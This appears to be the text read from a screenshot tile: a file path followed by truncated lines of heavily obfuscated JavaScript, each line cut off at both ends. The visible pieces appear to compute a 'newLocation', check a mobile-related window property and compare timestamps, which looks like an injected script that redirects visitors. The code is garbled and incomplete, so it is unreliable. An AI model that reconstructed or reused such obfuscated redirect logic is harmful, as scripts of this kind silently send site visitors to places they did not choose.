
7,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*
/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>
newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+’-
7c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window[‘mobil
;function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_
x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e
37e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1
rseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e2
0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x
c88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)
e _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111